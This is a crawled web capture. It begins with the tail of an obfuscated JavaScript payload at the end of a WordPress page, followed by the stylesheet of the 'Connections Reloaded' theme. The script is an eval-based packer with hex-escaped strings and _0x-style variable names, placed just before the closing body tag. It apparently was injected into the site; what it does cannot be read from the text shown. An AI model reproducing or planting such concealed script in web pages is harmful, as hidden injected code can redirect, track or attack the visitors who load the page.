\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\9\\b\\f\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\j\\w\\c\\a\\9\\b\\9\\9\\f\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\d\\9\\9\\a\\c\\w\\p\\c\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\c\\b\\c\\a\\9\\b\\9\\9\\f\\a\\9\\b\\9\\d\\9\\d\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\c\\p\\c\\a\\9\\b\\9\\9\\9\\9\\a\\9\\b\\9\\d\\9\\d\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\k\\x\\k\\x\\x\\o\\c\\a\\c\\e\\c\\c\\k\\j\\k\\k\\j\\k\\o","\\F","\\W\\K\\H\\X\\Y","\\A\\F\\A\\A\\F\\A\\A\\A","\\M\\J\\K\\H\\10\\Z\\J","","\\e\\13\\a","\\e\\12","\\11"];V(C(D,S,u,B,z,G){z=C(u){E u};L(!t[5][t[4]](/^/,U)){I(u--){G[u]=B[u]||u};B=[C(z){E G[z]}];z=C(){E t[6]};u=1};I(u--){L(B[u]){D=D[t[4]](N T(t[7]+z(u)+t[7],t[8]),B[u])}};E D}(t[0],3,3,t[3][t[2]](t[1]),0,{}))',62,66,'|||||||||x24|x2B|x2E|x22|x30|x5C|x31|x32|x5D|x5B|x28|x29|x3D|x21|x2D|x3B|x2C|x3A|x25|x26|_0x1386|_0xd10fx3|x7B|x27|x7D|x2F|_0xd10fx5|x5F|_0xd10fx4|function|_0xd10fx1|return|x7C|_0xd10fx6|x6C|while|x65|x70|if|x72|new|x3F|var|x7E|x2A|_0xd10fx2|RegExp|String|eval|x73|x69|x74|x63|x61|x67|x62|x77'.split('|'),0,{}))
</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.bmbx.org/wp-content/themes/connections-reloaded/style.css
body_size: 2665
content:
/* 
Theme Name: Connections Reloaded
Theme URI: http://ajaydsouza.com/wordpress/wpthemes/connections-reloaded/
Version: 3.1
Description: <a href="http://ajaydsouza.com/wordpress/wpthemes/connections-reloaded/" title="Powered by Connections Reloaded">Connections Reloaded</a> is a two column, fixed width theme derived from the <a href="http://vanillamist.com/blog/?page_id=81">Connections</a> theme by <a href="http://www.patriciamuller.com">Patricia M&uuml;ller</a>. The theme is gravatar ready, widget ready (with custom widgets) with support for custom header images and SEO titles and a options page for easy customisation.
Author: Ajay D'Souza
Author URI: http://ajaydsouza.com/
Tags: fixed-width, two-columns, theme-options, green, custom-header, right-sidebar, threaded-comments, sticky-post
*/
a { color: #909D73; text-decoration: none; }

a img { border: none; }

a:visited { color: #909D73; }

a:hover { color: #753206; text-decoration: underline; }

acronym, abbr { border-bottom: 1px dotted #0C6BF0; }

acronym, abbr, span.caps { cursor: help; letter-spacing: .07em; }

blockquote, cite {
	background: url(img/blockquote.gif) #F3F6ED no-repeat left top;
	margin: 15px 30px 0 10px;
	padding: 0 10px 20px 45px;
}

body {
	background: #F3F6ED;
	color: #29303B;
	font: 0.9em/1.3em "Trebuchet MS",Georgia, Times, "Times New Roman", sans-serif;
	margin: 0;
	padding: 0;
	text-align: center;
}

code { font-size: 1em; font-style: italic; }

code {
	color: #D48B00;
	font-family: "Courier New", Courier, monospace;
	padding-left: 2px;
	padding-right: 2px;
}

h1, h2, h3, h4 {
	font-family: Georgia, "Lucida Sans Unicode", lucida, Verdana, sans-serif;
	font-weight: normal;
	letter-spacing: 1px;
}

h3 { font-size: 1.3em; margin: 0; padding: 0; }

hr { border-top: #BBC4A3 1px solid; }

img { border: none; }

input, textarea { background: #F3F6ED; border: #E1D6C6 1px solid; }

p { line-height: 1.5em; margin: 0 0 1em; padding: 0; }

.commentlist { font-size: 1em; font-weight: normal; }

.commentlist .alt, .commentlist .odd { border: #c8c6e1 1px solid; }

.commentlist li {
	background: url(img/comments_bottom.jpg) #F3F6ED repeat-x bottom;
	border: #E1D6C6 1px solid;
	margin: 5px 0;
	padding: 10px 10px 20px 10px;
}

.commentlist li ul.children { list-style: none; margin: 1em 0 0; text-indent: 0; }

 
.gravatar, .avatar { float: right; margin: 2px 2px 5px 5px; }

.page { margin: 25px -5px 0 27px; }

.page-content { }

.page-info { text-align: center; }

.page-title { font-size: 1.6em; font-weight: normal; }

.post , .page { margin: 0 0 30px 0; }

.post-content, .page-content {
	border-top: #BBC4A3 1px solid;
	font: 12px Georgia, Verdana, Arial, serif;
	margin: 3px 0;
	padding: 10px 0;
}

.post-date {
	background: #E7EBDE;
	color: #BBC4A3;
	float: left;
	font: bold 0.9em/1em Georgia,'Lucida sans ms', Verdana, Arial, Helvetica, sans-serif;
	margin: 3px 10px 0 0;
	padding: 8px 3px;
	text-align: center;
	width: 55px;
}

.postmeta {
	background: url(img/comments_bottom.jpg) #F3F6ED repeat-x bottom;
	border: #E1D6C6 1px solid;
	margin: 40px 0px 40px 0px;
	padding: 0 5px 30px 5px;
}

.postmeta h2 {
	background: #E6EADB;
	border: #E1D6C6 1px solid;
	color: #676E04;
	font-size: 1.2em;
	font-weight: bold;
	height: 1.2em;
	margin: 0 -5px;
	padding: 2px;
}

.post-footer {
	background: url(img/divider.gif) no-repeat center;
	padding-top: 20px;
}

.post-info a { color: #990000; }

.post-info a:hover { color: #000000; }

.post-info, .page-info {
	color: #333333;
	font: 0.85em Verdana, Arial, Sans-Serif;
	margin: 0;
	padding: 0;
}

.post-title, .page-title { font: bold 1.3em Georgia, Arial, Serif; margin: 0; }

.sticky {
	border-top: #FFCC99 1px solid;
	border-bottom: #FFCC99 1px solid;
}

#header {
	background: url(img/header.gif) #FFFFFF no-repeat bottom;
	border: #FFCC99 0px solid;
	height: 183px;
	margin: 0 auto;
	padding: 0;
	width: 760px;
}

#headimg {
	background: #7d8b5a url(img/train.jpg) center repeat-y;
	height: 142px;
	margin: 2px 0 0 10px;
	width: 741px;
}

#header #desc {
	color: #B5C09D;
	font-size: 1em;
	font-style: italic;
	font-weight: normal;
	margin: 0;
	padding: 0 20px 0 0;
	text-align: right;
}

#header h1 {
	font-size: 1.6em;
	margin: 0;
	padding: 10px 20px 0 0;
	text-align: right;
}

#header h1 a { color: #B5C09D; text-decoration: none; }

#header h1 a:hover { color: #F7F3ED; }

#topnav {
	font: 0.9em Verdana, Arial, Sans-Serif;
	height: 17px;
	list-style: none;
	margin: 0 auto;
	padding: 15px 20px 0 0;
	text-align: right;
}

#topnav li {
	border-left: #BBC4A3 1px solid;
	display: inline;
	font-weight: bold;
	list-style: none;
}

#topnav li a:link, #topnav li a:visited { color: #BBC4A3; padding: 0 5px; text-decoration: none; }

#topnav li a:hover, #topnav li a:active { color: #F7F3ED; padding: 0 5px; }

#main {
	background: url(img/content_bg.gif) repeat;
	margin: 0 auto;
	padding: 0;
	width: 740px;
}

#pagenav { list-style: none; }

#rap {
	background: url(img/rap.jpg) #FFFFFF center repeat-y;
	font: 0.9em "Trebuchet MS",Georgia, Arial, serif;
	margin: 0 auto;
	padding: 0px 8px;
	text-align: left;
	width: 760px;
}

#content {
	display: inline;
	float: left;
	margin: 0;
	overflow: hidden;
	padding: 5px;
	width: 510px;
}

#content .page-title a, .post-title a:link, .post-title a:visited, .post-title a:hover, .post-title a:active { color: #676E04; text-decoration: none; }

#content ul {
	: ; /*	list-style-type: none;
	margin-left: 0;
	padding-left: 45px;
*/
}

#content ul li {
	: ; /*	background: url(img/bullet.gif) no-repeat 0 7px;
	padding-left: 1.5em;
*/
}

#commentform { margin: 0 0 0 40px; }

#commentform p { margin: 0 0 1em; }

#commentform textarea { width: 80%; }

#comments,#respond {
	color: #676E04;
	font: 0.9em verdana, helvetica, sans-serif;
	margin: 3em 0 1em 0;
}

#sidebar {
	color: #333333;
	display: inline;
	float: right;
	font-size: 1em;
	margin: 0;
	padding: 0px 8px 10px 8px;
	width: 186px;
}

#sidebar .postform {
	width: 170px;
}

#sidebar ul { list-style-type: none; margin: 0; padding: 0px; }

#sidebar ul h2 {
	background: url(img/sidenav_top.jpg) no-repeat center;
	border: #E1D6C6 1px solid;
	border-bottom: #F3F6ED 0px solid;
	color: #676E04;
	font-size: 1em;
	font-weight: bold;
	height: 22px;
	margin: 10px 0 0 0;
	padding: 2px;
	text-align: center;
}

#sidebar ul ul {
	background: url(img/sidenav_bottom.jpg) #F3F6ED no-repeat bottom;
	border: #E1D6C6 1px solid;
	font-size: 0.9em;
	list-style-type: none;
	margin: 0;
	padding: 5px;
	padding-bottom: 3em;
}

#sidebar ul ul li { margin: 0.1em 0 0 0; padding: 0; }

#sidebar ul ul li a { border: none; text-decoration: none; }

#sidebar ul ul li a:link { color: #909D73; }

#sidebar ul ul li a:visited { color: #999999; }

#sidebar ul ul li a:hover, #sidebar ul ul li a:active { color: #990000; }

#sidebar ul ul ul {
	background: none;
	border: none;
	font-size: 1em;
	list-style-type: none;
	margin: 0;
	padding: 5px;
}

#sidebar ul ul ul li {
	background: url(img/subcat_bullet.gif) no-repeat 0 5px;
	margin: 0 0 0 10px;
	padding: 0 0 0 10px;
}

#footer {
	border-top: #BBC4A3 1px solid;
	clear: both;
	color: #999999;
	font-size: 0.8em;
	margin: 0 auto;
	padding: 7px 0;
	text-align: center;
	width: 740px;
}

#footer a { border: none; color: #7A7636; }

/************/
/* Calendar */
/************/
#calendar { margin: 10px 0px 0px 0px; position: inherit; }

#wp-calendar {
	background: url(img/sidenav_bottom.jpg) #F3F6ED no-repeat bottom;
	border: #E1D6C6 1px solid;
	border-top: #F3F6ED 1px solid;
	empty-cells: show;
	font-size: 0.9em;
	margin: 0px;
	padding: 3px;
	padding-bottom: 3em;
	text-align: center;
	width: 100%;
}

#wp-calendar #next a { padding-right: 10px; text-align: right; }

#wp-calendar #prev a { padding-left: 10px; text-align: left; }

#wp-calendar .today { background: #EEEEEE; font-weight: bold; }

#wp-calendar a { display: block; text-decoration: none; }

#wp-calendar a:hover { background: #E0E6E0; color: #333333; }

#wp-calendar caption {
	background: url(img/sidenav_top.jpg) no-repeat center;
	border: #E1D6C6 1px solid;
	color: #676E04;
	font-size: 1em;
	font-weight: bold;
	height: 22px;
	margin: 10px 0 0 0;
	padding: 2px;
	text-align: center;
}

#wp-calendar caption a, #wp-calendar caption a:hover { background: transparent; color: #000000; }

#wp-calendar td {
	color: #CCCCCC;
	letter-spacing: normal;
	padding: 2px 0;
	text-align: center;
}

#wp-calendar td.pad:hover { background: #FFFFFF; }

#wp-calendar td:hover, #wp-calendar #today { background: #EEEEEE; color: #BBBBBB; }

#wp-calendar th { font-style: normal; text-transform: capitalize; }

/* Text and Image Alignment */ 
img.alignleft, .left { float: left; }

img.alignright, .right { float: right; }

.alignleft { text-align: left; }

.alignright { text-align: right; }

.aligncenter, img.centered, .center { text-align: center; }

.wp-caption { border: 1px dotted #0C6BF0; margin: 10px; }

.wp-caption img { border: 0 none; margin: 0; padding: 0; }

.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	margin: 0;
	padding: 0 4px 5px;
}

.wp-post-image { float: left; border: 1px dotted #0C6BF0; margin: 0 20px 20px 0; }

